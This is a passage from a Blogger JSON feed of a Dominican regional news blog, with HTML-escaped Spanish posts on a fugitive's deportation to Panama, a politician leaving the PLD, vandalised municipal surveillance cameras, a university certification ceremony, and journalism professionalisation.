país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ELa\ncaptura y posterior deportación del extranjero es parte del firme compromiso de\nla República Dominicana, en seguir mejorando las capacidades operativas, con\nlos países aliados, en la lucha contra el narcotráfico y la criminalidad\norganizada transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2834206792546993963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html","title":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s72-c\/FOTO%201.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6365265116078563814"},"published":{"$t":"2025-08-20T07:44:00.000-07:00"},"updated":{"$t":"2025-08-20T07:45:41.581-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"},"content":{"type":"html","$t":"\u003Cdiv class=\"featured-area\" style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 13px; line-height: 1; list-style: none; margin: 0px 0px 30px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"featured-area-inner\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cfigure class=\"single-featured-image\" style=\"border: 0px; box-sizing: border-box; line-height: 0; list-style: none; margin: 0px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cimg alt=\"\" class=\"attachment-jannah-image-post size-jannah-image-post wp-post-image\" data-main-img=\"1\" decoding=\"async\" fetchpriority=\"high\" height=\"772\" sizes=\"(max-width: 642px) 100vw, 642px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg 642w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1-249x300.jpeg 249w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px; width: 993.862px;\" width=\"642\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f7f7f7; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; font-weight: 600;\"\u003E\u0026nbsp;Santo Domingo. – El dirigente político Omar Guevara M.A. presentó este miércoles su renuncia irrevocable al Partido de la Liberación Dominicana (PLD) y a su posición de miembro del Comité Central, poniendo fin a una trayectoria de más de 30 años dentro de la organización.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EEn una carta dirigida al\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;presidente del PLD, Danilo Medina,\u003C\/span\u003E\u0026nbsp;y entregada a través de\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;la Secretaría General\u003C\/span\u003E, Guevara manifestó que tomó la decisión con profundo respeto y gratitud hacia sus compañeros de partido, a quienes agradeció el respaldo y las enseñanzas recibidas durante su vida política.\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“En este tiempo he entregado lo mejor de mí, con la convicción de servir al pueblo dominicano y aportar desde cada espacio que se me permitió. Me retiro con la satisfacción de haber actuado siempre con responsabilidad, honestidad y amor por la patria”, expresó en su misiva.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl dirigente resaltó que se despide del PLD\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-weight: 600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E“con el corazón en paz, contento de haber entregado mi esfuerzo y mis mejores años a una causa que me permitió crecer como ser humano y como servidor público”.\u003C\/span\u003E\u0026nbsp;Asimismo, afirmó que se lleva consigo recuerdos valiosos, amistades verdaderas y la firme convicción de seguir trabajando con compromiso y pasión por el bienestar de la nación.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003EFinalmente, Guevara agradeció a Dios, a sus compañeros del partido y a la sociedad dominicana por haberle permitido servir, reiterando que continuará aportando desde otros espacios en favor del país.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-466289\" decoding=\"async\" height=\"300\" loading=\"lazy\" sizes=\"(max-width: 224px) 100vw, 224px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-224x300.jpeg 224w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-765x1024.jpeg 765w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-768x1027.jpeg 768w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2-1148x1536.jpeg 1148w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-2.jpeg 1196w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px;\" width=\"224\" \/\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; line-height: 1.7; list-style: none; margin: 0px 0px 25px; outline: none; padding: 0px;\"\u003ETOMADO DE EL PREGONERO\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6365265116078563814\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6365265116078563814"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/omar-guevara-presenta-renuncia.html","title":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2510248499809531009"},"published":{"$t":"2025-08-20T07:25:00.000-07:00"},"updated":{"$t":"2025-08-20T07:25:40.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s1599\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"934\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s320\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg\" width=\"187\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E𝐂𝐚𝐛𝐫𝐚𝐥, \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐁𝐚𝐫𝐚𝐡𝐨𝐧𝐚\u003C\/span\u003E.–\nLa \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐀𝐥𝐜𝐚𝐥𝐝\u003C\/span\u003Eí\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐚\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐝𝐞\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;, serif;\"\u003E𝐂𝐚𝐛𝐫𝐚𝐥\u003C\/span\u003E\ninformó que presentará una querella formal contra los desaprensivos que\ndestruyeron parte del moderno sistema de cámaras de vigilancia instalado en\ndistintos puntos del municipio para reforzar la seguridad ciudadana.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELas autoridades locales explicaron que las cámaras fueron\ncolocadas en lugares estratégicos y son monitoreadas de manera constante por un\nequipo especializado de la institución, con la finalidad de preservar la paz y\nla tranquilidad de la población.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EEl alcalde \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E\ncalificó el hecho como una acción vandálica que atenta contra el orden público\ny aseguró que los responsables ya han sido identificados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Como Alcaldía asumimos el compromiso de garantizar la\nseguridad, la paz y la tranquilidad de nuestros munícipes. No permitiremos que\nnadie altere la convivencia pacífica. Los responsables serán apresados y\nsometidos a la justicia”, expresó \u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐑𝐨𝐥𝐛𝐢𝐤\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐔𝐫𝐛\u003C\/span\u003Eá\u003Cspan style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E𝐞𝐳\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2510248499809531009\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2510248499809531009"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/i-a.html","title":"𝐀𝐥𝐜𝐚𝐥𝐝í𝐚 𝐝𝐞 𝐂𝐚𝐛𝐫𝐚𝐥 𝐬𝐨𝐦𝐞𝐭𝐞𝐫á 𝐚 𝐥𝐚 𝐣𝐮𝐬𝐭𝐢𝐜𝐢𝐚 𝐚 𝐝𝐞𝐬𝐚𝐩𝐫𝐞𝐧𝐬𝐢𝐯𝐨𝐬 𝐪𝐮𝐞 𝐝𝐞𝐬𝐭𝐫𝐮𝐲𝐞𝐫𝐨𝐧 𝐜á𝐦𝐚𝐫𝐚𝐬 𝐝𝐞 𝐯𝐢𝐠𝐢𝐥𝐚𝐧𝐜𝐢𝐚"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s72-c\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6356850810007045353"},"published":{"$t":"2025-06-04T10:12:00.000-07:00"},"updated":{"$t":"2025-06-04T10:12:43.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s1280\/UCATEBA,%2004-06-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s320\/UCATEBA,%2004-06-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. — La Universidad\nCatólica Tecnológica de Barahona (UCATEBA) realizó el pasado viernes 30 de mayo\nun acto de entrega de certificaciones a 384 estudiantes que completaron\nsatisfactoriamente la asignatura Educación Constitucional, en cumplimiento de\nla Resolución núm. 19-2023 del Consejo Nacional de Educación Superior, Ciencia\ny Tecnología (CONESCyT).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, el\nreverendo padre Marco Antonio Pérez Pérez, rector de UCATEBA, ofreció las\npalabras centrales, destacando la importancia de esta formación para el\nfortalecimiento democrático y el desarrollo ciudadano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"La UCATEBA asume el\ncompromiso de educar y formar para una cultura no sólo de derechos, sino\ntambién de deberes\", expresó el rector.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién subrayó que la enseñanza\nde la Constitución no debe verse solo como un cumplimiento normativo, sino como\nun compromiso ético con la formación integral de los jóvenes, capaces de\nejercer una ciudadanía crítica, participativa y respetuosa de los valores\nfundamentales que sustentan la convivencia democrática.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ceremonia se desarrolló en el\nSalón Multiuso Monseñor Fabio Mamerto Rivas, con la participación de las\nautoridades de la institución: el Ing. Benjamín Toral, vicerrector Académico;\nla Maestra Yohanna Urbáez Castro, vicerrectora Administrativa; la Maestra Ruddy\nMedina Calderón, vicerrectora de Desarrollo; y el Maestro Manfrid Ogando,\ndirector de la Escuela de Derecho, quien tuvo a su cargo las palabras de\nsalutación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa universidad continuará\ndesarrollando esta asignatura en todos sus programas de grado, como parte de\nuna política académica orientada a consolidar el conocimiento constitucional\ncomo eje transversal en la formación profesional y ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6356850810007045353\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html","title":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s72-c\/UCATEBA,%2004-06-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3724167790703485970"},"published":{"$t":"2025-06-04T09:56:00.000-07:00"},"updated":{"$t":"2025-06-04T09:56:19.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nacionales"}],"title":{"type":"text","$t":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca aria-label=\"Ver imagen\" class=\"position-relative d-block lightbox_trigger\" href=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png\" style=\"background-color: white; box-sizing: border-box; color: #0d6efd; display: block !important; font-family: Montserrat, sans-serif; font-size: 18px; position: relative !important; transition: 0.2s ease-in-out;\"\u003E\u003Cimg alt=\"\" class=\"img-fluid border d-none d-md-block w-100 not-transparent wp-post-image\" data-dominant-color=\"8c8288\" data-has-transparency=\"false\" decoding=\"async\" fetchpriority=\"high\" height=\"360\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png\" srcset=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png 800w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-400x225.png 400w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-768x432.png 768w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-1536x864.png 1536w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-355x200.png 355w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-600x338.png 600w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png 1920w\" style=\"--dominant-color: #8c8288; background-color: #8c8288; border-color: rgb(222, 226, 230) !important; border-image: none 100% \/ 1 \/ 0 stretch !important; border-style: solid !important; border-width: 1px !important; box-sizing: border-box; display: block !important; height: auto; max-width: 100%; transition: 0.2s ease-in-out; vertical-align: middle; width: 729.328px;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"border-bottom pie-de-foto py-3\" style=\"background-color: white; border-bottom: 1px solid rgb(222, 226, 230) !important; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 14px; padding-bottom: 1rem !important; padding-top: 1rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Ci class=\"bi bi-camera-fill\" style=\"box-sizing: border-box; color: #eb0000; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003C\/i\u003E\u0026nbsp;El maestro Luis Pérez Nova. (Foto: El Nuevo Diario)\u003C\/div\u003E\u003Cdiv class=\"entry-content mt-md-4 mt-3\" style=\"background-color: white; box-sizing: border-box; color: #212529; counter-reset: footnotes 0; font-family: Montserrat, sans-serif; font-size: 18px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 1.5rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv contenteditable=\"false\" data-beyondwords-player=\"true\" style=\"box-sizing: border-box; transition: 0.2s ease-in-out;\"\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-7 ai-optimize-introduction\" style=\"box-sizing: border-box; color: #555555; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E\u0026nbsp;El maestro y candidato a la presidencia del Colegio Dominicano de Periodistas (CDP), Luis Pérez, afirmó que el gremio debe enfocarse en la profesionalización de sus miembros, adaptándose a las nuevas exigencias de la comunicación moderna.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EDurante su participación en el programa “Enfrentados”, transmitido por la plataforma digital El Nuevo Diario TV y conducido por Moisés Ruíz, Daniel Cordero y Alejandro Fulgencio, Pérez resaltó que no todos los comunicadores son periodistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-type=\"_mgwidget\" data-uid=\"0e4ae\" data-widget-id=\"1744532\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv id=\"mgw1744532_0e4ae\" style=\"height: auto; min-height: 1px; overflow: visible; visibility: visible; width: auto;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-9\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; 